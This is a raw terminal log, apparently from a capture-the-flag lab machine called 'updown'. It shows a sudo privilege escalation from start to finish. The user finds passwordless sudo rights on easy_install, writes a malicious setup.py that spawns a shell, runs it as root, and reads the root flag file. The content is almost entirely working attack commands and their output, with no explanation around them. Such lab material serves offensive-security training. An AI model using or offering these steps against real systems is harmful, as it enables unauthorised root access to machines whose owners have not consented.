 developer@updown:~$ sudo -l
Matching Defaults entries for developer on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User developer may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/local/bin/easy_install
developer@updown:~$ ^C
developer@updown:~$ ^C
developer@updown:~$ cat /usr/local/bin/easy_install
#!/usr/bin/python
# -*- coding: utf-8 -*-
import re
import sys
from setuptools.command.easy_install import main
if __name__ == '__main__':
    sys.argv[0] = re.sub(r'(-script\.pyw|\.exe)?$', '', sys.argv[0])
    sys.exit(main())
developer@updown:~$ TF=$(mktemp -d)
developer@updown:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
developer@updown:~$ sudo easy_install $TF
WARNING: The easy_install command is deprecated and will be removed in a future version.
Processing tmp.3sBUKmZDjU
Writing /tmp/tmp.3sBUKmZDjU/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/tmp.3sBUKmZDjU/egg-dist-tmp-Me0Hzc
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
271b46a4028ea174c39359a586d23d3e
#